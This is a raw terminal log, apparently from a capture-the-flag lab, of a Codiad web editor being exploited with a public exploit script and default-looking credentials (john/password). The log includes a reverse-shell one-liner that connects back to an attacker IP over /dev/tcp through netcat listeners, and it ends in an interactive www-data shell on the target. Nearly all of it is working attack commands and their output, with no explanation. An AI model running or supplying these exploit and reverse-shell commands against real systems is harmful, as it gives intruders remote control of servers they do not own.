 ┌──(c3ng0㉿kali)-[~/Downloads]
└─$ python3 49705.py http://ide.thm:62337/ john password 10.8.60.115 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.60.115/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/h
tml\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...
┌──(c3ng0㉿kali)-[~]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.8.60.115/4445 0>&1 2>&1"' | nc
-lnvp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.99.155] 48678
┌──(c3ng0㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.99.155] 43650
bash: cannot set terminal process group (968): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$
www-data@ide:/var/www/html/codiad/components/filemanager$